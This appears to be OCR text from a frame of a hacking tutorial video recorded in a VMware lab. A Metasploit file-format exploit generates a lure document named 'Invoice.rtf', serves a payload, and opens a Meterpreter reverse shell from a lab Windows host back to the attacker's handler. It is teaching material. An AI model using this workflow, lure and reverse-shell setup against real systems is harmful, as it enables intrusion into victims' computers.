 Kali Linux 2018 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Victim
Windows Attacker
Kali Linux 2018
Metasploitable2-Linux
Windows XP
Kali Linux 2
Shared VMs
Home Windows Attacker Kali Linux 2018
Applications Places Terminal Sat 12:42 1
Terminal
File Edit View Search Terminal Help
Jobs
====
No active jobs.
msf exploit(windows/fileformat/HT-Doc) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 192.168.100.22:4444
msf exploit(windows/fileformat/HT-Doc) > [*] Using URL: http://0.0.0.0:8080/jzOu2cW5
[*] Local IP: http://192.168.100.22:8080/jzOu2cW5
[*] Server started.
[+] Invoice.rtf stored at /root/.msf4/local/Invoice.rtf
[*] Handling request for .sct from 192.168.100.4
[*] Delivering payload to 192.168.100.4...
[*] Sending stage (179779 bytes) to 192.168.100.4
[*] Meterpreter session 2 opened (192.168.100.22:4444 -> 192.168.100.4:49912) at 2018-08-11 12:41:31 +0530
msf exploit(windows/fileformat/HT-Doc) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
meterpreter > sysinfo
Computer : ATTACKER-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
SUBSCRIBE
ûdemy